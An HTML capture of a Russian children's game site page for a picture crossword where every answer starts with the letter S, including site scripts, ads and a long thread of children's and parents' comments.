

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/krossvordy/krossvord-bukva-s
body_size: 10983
content:
<!DOCTYPE html>
<html>
<head>
<title>Кроссворд с картинками для детей 7 лет - играй онлайн на сайте</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Кроссворды для детей, кроссворды для детей с ответами, детские онлайн кроссворды, кроссворды с вопросами, тематические детские кроссворды, бесплатно разгадай кроссворд, кроссворды для детей 6-7 лет, игры кроссворды для печати, кроссворды с картинками, кроссворд с морскими жителями">
<meta name="description" content="Бесплатный детский красочный кроссворд для маленьких эрудитов, которые любят разгадывать словесные головоломки. В этом кроссворде зашифрованы слова только на букву с!">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '24/01/2026', '23/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '485',
active_module_category_id = '20038',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/krossvordy/krossvord-bukva-s';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function rtlyrocjktulfhkp(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item content__menu-list-item--selected"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/krossvordy"><h2>Кроссворды</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>Кроссворд-лесенка &quot;Буква С&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>Для ребят, которые любят разгадывать детские кроссворды на нашем сайте, мы подготовили очередную игру из серии "Лесенка"! На этот раз все слова начинаются на букву "С", а зашифрованы они с помощью картинок, расположенных вокруг сетки кроссворда на игровом поле. Мы специально не обозначили, в какие именно строки кроссворда вписывать ответы, ведь каждое загаданное слово имеет разное количество букв - от трёх до десяти. Поэтому каждой строке подходит только один ответ: просто будь внимателен, считая буквы в слове, и ты не запутаешься! Заполни все пустые ячейки кроссворда буквами, и ты увидишь, что каждое отгаданное слово - словно ещё одна ступенька, которую ты преодолел вместе с нами.<br></p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/krossvordy/krossvord-shkola"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-krossvordy/bukva-s/krossvord-bukva-s.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/krossvordy/krossvord-detskie-igrushki"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/krossvordy/krossvord-ekzoticheskie-zhivotnye" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-krossvordy/krossvord-ekzoticheskie-zhivotnye.jpg" border=0 title="Кроссворд &quot;Экзотические животные&quot;" alt="Кроссворд &quot;Экзотические животные&quot;"></div>
      <div class="preview-section__preview-label">Кроссворд &quot;Экзотические животные&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/krossvordy/krossvord-lesenka-bukva-b" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-krossvordy/krossvord-lesenka-bukva-b.jpg" border=0 title="Кроссворд-лесенка &quot;Буква Б&quot;" alt="Кроссворд-лесенка &quot;Буква Б&quot;"></div>
      <div class="preview-section__preview-label">Кроссворд-лесенка &quot;Буква Б&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba90857">нина</span>   | <span id="di90857"><i>26/05/2018 14:25</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(90857)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di90857')</script>
</div>

<div id="bb90857" class="comment__body">это моя любимая игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba88951">Лиана 2009</span>   | <span id="di88951"><i>28/02/2018 15:34</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(88951)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di88951')</script>
</div>

<div id="bb88951" class="comment__body">супер крутая игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba86647">Даша 7 лет</span>   | <span id="di86647"><i>06/12/2017 18:41</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(86647)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di86647')</script>
</div>

<div id="bb86647" class="comment__body">спасибо очень интересная игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba85557">эмма</span>   | <span id="di85557"><i>02/11/2017 14:38</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(85557)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di85557')</script>
</div>

<div id="bb85557" class="comment__body">игры про всё это очень интересные</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba77633">Татьяна</span>   | <span id="di77633"><i>07/02/2017 18:49</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(77633)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di77633')</script>
</div>

<div id="bb77633" class="comment__body">Огромное спасибо за такую за такую замечательную подборку игр. Прекрасный сайт, никакой рекламы. Идеально для работы с детьми.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba76837">влада</span>   | <span id="di76837"><i>24/01/2017 13:35</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(76837)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di76837')</script>
</div>

<div id="bb76837" class="comment__body">сайт просто супер с самого детства в него играю</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba75907">Софья 7 лет</span>   | <span id="di75907"><i>05/01/2017 20:45</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(75907)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di75907')</script>
</div>

<div id="bb75907" class="comment__body">я даже не думала что вышла буква с УРА!!!!!!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba75392">наташа</span>   | <span id="di75392"><i>29/12/2016 06:30</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(75392)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di75392')</script>
</div>

<div id="bb75392" class="comment__body">мне    нравется     всё   прикольно    очень    интересно    моей    сестре   нравтся</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba71798">Максим</span>   | <span id="di71798"><i>11/10/2016 21:11</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(71798)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di71798')</script>
</div>

<div id="bb71798" class="comment__body">класс игры и сайт !!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba69922">Сабина</span>   | <span id="di69922"><i>13/07/2016 06:44</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(69922)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di69922')</script>
</div>

<div id="bb69922" class="comment__body">игры просто супер!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba69275">АМИНА</span>   | <span id="di69275"><i>15/06/2016 14:11</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(69275)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di69275')</script>
</div>

<div id="bb69275" class="comment__body">САЙТ ПРОСТО ПРЕВОСХОДНЫЙ</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba67615">Вика</span>   | <span id="di67615"><i>27/04/2016 14:43</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(67615)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di67615')</script>
</div>

<div id="bb67615" class="comment__body">этот сайт очень классный я каждый раз сюда за хожу поиграть в эту игру но и в другие а так я играю в эту игру. Вообщем она КЛАСС!!!!!!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba67222">Ирина</span>   | <span id="di67222"><i>18/04/2016 11:14</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(67222)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di67222')</script>
</div>

<div id="bb67222" class="comment__body">Игры замечательные! Только, пожалуйста, помните про букву Ё! Когда играем в кроссворды или ребусы, сначала разбираем слово по звукам, выясняем, какой звук какой буквой обозначается. А в слове СВЁКЛА буква Ё на место не становится. Это не есть хорошо!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba66545">Алёна Игоревна</span>   | <span id="di66545"><i>02/04/2016 16:26</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(66545)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di66545')</script>
</div>

<div id="bb66545" class="comment__body">свЁкла, друзья! а так хорошая игра =)</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba65859">Анна</span>   | <span id="di65859"><i>21/03/2016 10:53</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(65859)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di65859')</script>
</div>

<div id="bb65859" class="comment__body">много хороших игр</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba64837">Милена  Родюшина</span>   | <span id="di64837"><i>02/03/2016 19:10</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(64837)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di64837')</script>
</div>

<div id="bb64837" class="comment__body">это супер спасибо что создали этот сайт я в 1 классе и когда я прихожу со школы делаю уроки и на этот сайт</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba63371">Яна</span>   | <span id="di63371"><i>08/02/2016 15:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(63371)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di63371')</script>
</div>

<div id="bb63371" class="comment__body">Игра просто супер Ну эта игра просто супер просто прямо, она нормальная такая пойдет</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba63038">Дашуточка!</span>   | <span id="di63038"><i>03/02/2016 15:33</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(63038)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di63038')</script>
</div>

<div id="bb63038" class="comment__body">Очень обучательный сайт!) Мне нравится!)</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba62598">Анна</span>   | <span id="di62598"><i>27/01/2016 18:48</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(62598)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di62598')</script>
</div>

<div id="bb62598" class="comment__body">мне очень нравится на вашем сайте у вас клёвые игры увас нет кроссвордов по сложней?</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba61720">настя</span>   | <span id="di61720"><i>12/01/2016 14:57</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(61720)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di61720')</script>
</div>

<div id="bb61720" class="comment__body">моя сестра играет всегда на этом сайте её нравятся особенно раскраски и пазлы</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba60228">арсений</span>   | <span id="di60228"><i>25/12/2015 15:33</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(60228)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di60228')</script>
</div>

<div id="bb60228" class="comment__body">хорошо</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba60165">Лиза</span>   | <span id="di60165"><i>24/12/2015 17:52</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(60165)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di60165')</script>
</div>

<div id="bb60165" class="comment__body">этот сайт просто класс и все эти игры замечательные!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba59011">регина</span>   | <span id="di59011"><i>05/12/2015 19:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(59011)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di59011')</script>
</div>

<div id="bb59011" class="comment__body">мне сайт нравится</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba57490">нюся</span>   | <span id="di57490"><i>08/11/2015 14:36</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(57490)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di57490')</script>
</div>

<div id="bb57490" class="comment__body">суперско и превосходно</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba57091">ксюша</span>   | <span id="di57091"><i>31/10/2015 18:19</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(57091)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di57091')</script>
</div>

<div id="bb57091" class="comment__body">Сайт просто класс и игры тоже .</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba56746">вика</span>   | <span id="di56746"><i>24/10/2015 17:30</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(56746)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di56746')</script>
</div>

<div id="bb56746" class="comment__body">игра  просто  класс  и  сайт  классный</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba56438">варя</span>   | <span id="di56438"><i>16/10/2015 17:24</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(56438)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di56438')</script>
</div>

<div id="bb56438" class="comment__body">игра класс!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba56039">даша</span>   | <span id="di56039"><i>29/09/2015 19:54</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(56039)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di56039')</script>
</div>

<div id="bb56039" class="comment__body">интересная игра</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 55841;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
